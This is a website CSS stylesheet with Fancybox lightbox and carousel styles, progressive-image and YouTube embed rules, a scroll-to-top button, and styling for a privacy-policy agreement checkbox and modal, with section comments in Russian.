:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration, 0.2s) ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration, 0.2s) ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration, 0.2s) ease both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration, 0.2s) ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration, 0.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration, 0.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration, 0.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration, 0.2s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration, 0.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration, 0.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.7);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:var(--fancybox-zIndex, 1050);outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain;max-width: 100vw;}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern:not(.is-using-mouse) .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-masked{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}
[data-fancybox] {
	cursor: pointer;
}
a[data-fancybox] {
	cursor: zoom-in;
}


/*
	progressive-image.js 
	v1.5.0, 6 June 2020
	https://github.com/craigbuckler/progressive-image.js
*/
.progressive{display:block;overflow:hidden;outline:none}.progressive img{display:block;width:100%;max-width:none;height:auto;border:0}.progressive.replace img.preview{filter:blur(10px);opacity:1;transition: all .1s ease}.progressive img.preview{opacity:1}.progressive img.reveal{position:absolute;left:0;top:0;animation:progressiveReveal 0.2s ease-out}@keyframes progressiveReveal{0%{opacity:0}to{opacity:1}}


/*
	YouTube
	====================
*/
.video{position:relative;width:100%;height:0;padding-bottom:56.25%;background-color:#000}
.video__link{position:absolute;top:0;left:0;width:100%;height:100%;border-bottom:0!important}
.video__media{position:absolute;top:0;left:0;width:100%;height:100%;border:none}
.video__button{position:absolute;top:50%;left:50%;z-index:1;display:none;padding:0;width:68px;height:48px;border:none;background-color:transparent;transform:translate(-50%,-50%);cursor:pointer}
.video__button-shape{fill:#212121;fill-opacity:.8}
.video__button-icon{fill:#fff}
.video__button:focus{outline:none}
.video:hover .video__button-shape,.video__button:focus .video__button-shape{fill:red;fill-opacity:1}
.video--enabled{cursor:pointer}
.video--enabled .video__button{display:block}

/*
	Кнопка Наверх
	====================
*/
.scrollup{position:fixed;bottom:2rem;right:2rem;display:none;border:0;overflow:hidden;background:var(--dark);border-radius:50px;width:3rem;height:3rem;z-index:10000000;padding-left:1.5rem;opacity:.4;box-shadow:0 10px 30px rgba(0,0,0,0.5);cursor:pointer}
.scrollup.active{display:block}
.scrollup:hover{opacity:1;border:0;width:9rem;transition:all .2s ease 0}
.scrollup .icon{position:absolute;right:0;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;border:2px solid var(--dark);z-index:1;-webkit-transition:all .2s ease 0;-o-transition:all .2s ease 0;transition:all .2s ease 0;border-radius:50%;background:#fff;cursor:pointer}
.scrollup .icon:hover,.scrollup .icon:focus,.scrollup .icon:active{border:2px solid var(--dark);background-color:var(--color);opacity:1}
.scrollup .tooltip{display:block;white-space:nowrap;font-size:12px;font-weight:500;color:var(--color);line-height:3rem;text-transform:uppercase;letter-spacing:1px}
.scrollup:hover .tooltip{opacity:1;transition:all .2s ease .1s}
@media (max-width: 1023px) {
.scrollup.active{bottom:4rem}
}
@media (max-width: 767px) {
.scrollup.active{display:none}
}

/*
	Соглашение на политику конфиденциальности
	====================
*/
#agreement-block{text-align:left}
#agreement-block label{display:inline-block;position:relative;padding-left:2rem;margin-bottom:.7rem;font-weight:400;line-height:1.4;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;font-size:.7rem;color:#666}
#agreement input[type="checkbox"] + label::before{content:'';position:absolute;display:block;width:1rem;height:1rem;border:1px solid #000;left:0;top:1px;opacity:0;-webkit-transition:all .12s,border-color .08s;-o-transition:all .12s,border-color .08s;transition:all .12s,border-color .08s}
#agreement-block input[type="checkbox"]:checked + label::before{width:.5rem;top:-3px;left:6px;border:2px solid #000;border-radius:0;opacity:1;border-top-color:transparent;border-left-color:transparent;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
#agreement-block input[type="checkbox"] + label::after{content:'';position:absolute;display:block;width:1rem;height:1rem;border:1px solid #000;left:0;top:1px;opacity:.3}
#modal-not-agreement{display:none;position:fixed;text-align:center;width:90%;max-width:450px;padding:3rem 2rem;background-color:#fff;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99999;overflow:hidden;border:0;-webkit-box-shadow:0 0 60px rgba(0,0,0,0.15);box-shadow:0 0 60px rgba(0,0,0,0.15)}
#modal-not-agreement h2{color:var(--dark);font-size:1.875rem;font-weight:400;text-align:center;text-transform:none;position:relative;margin:1.5rem 0;padding:0;display:block}
#modal-not-agreement .icon{width:4rem;height:4rem;border:1px solid #de0000;border-radius:50%;margin:0 auto 1.25rem;padding:0;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box}
#modal-not-agreement .icon svg{stroke:#de0000;fill:none;width:1.5rem;height:4rem}
#modal-not-agreement__overlay{display:none;position:fixed;background:#000;opacity:.5;top:0;left:0;bottom:0;right:0;z-index:9998}
.dark_theme #modal-not-agreement {background: #444;}
.dark_theme #modal-not-agreement h2 {color: #fff;}

.agreement-check input{position:absolute;top:4px;z-index:1;opacity:0;width:1.5rem;height:1.5rem;cursor:pointer}
.agreement-check input + .agreement-label .check::before{content:'';position:absolute;display:block;width:1rem;height:1rem;border:1px solid #000;left:0;top:1px;opacity:0;-webkit-transition:all .12s,border-color .08s;-o-transition:all .12s,border-color .08s;transition:all .12s,border-color .08s}
.agreement-check input + .agreement-label .check::after{content:'';position:absolute;display:block;width:1.25rem;height:1.25rem;border:1px solid #D7E1E9;left:0;top:1px;opacity:1;border-radius:3px}
.agreement-check input:checked + .agreement-label .check::before{width:.5rem;top:-1px;left:7px;border:2px solid var(--color);border-radius:0;opacity:1;border-top-color:transparent;border-left-color:transparent;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.agreement-check input:hover + .agreement-label .check::after{border:1px solid var(--color)}
.agreement-check{position:relative}
.agreement-label{position:relative;font-size:.7rem;font-size: max(0.7rem, 12px);padding-left:2rem;font-weight:var(--f1w); text-align: left;}
.agreement-label .check{position:absolute;left:0;width:1.25rem;height:1.25rem;cursor:pointer}

/*
	Форма
	====================
*/
